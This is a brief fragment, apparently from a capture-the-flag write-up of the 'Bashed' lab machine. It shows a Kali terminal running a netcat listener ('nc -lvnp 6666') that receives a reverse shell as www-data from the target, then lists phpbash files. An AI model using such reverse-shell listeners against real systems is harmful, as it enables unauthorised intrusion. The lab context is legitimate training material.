 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
ls
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.68] 50162
www-data@bashed:/var/www/html/dev$
www-data@bashed:/var/www/html/dev$ ls
phpbash.min.php  phpbash.php
www-data@bashed:/var/www/html/dev$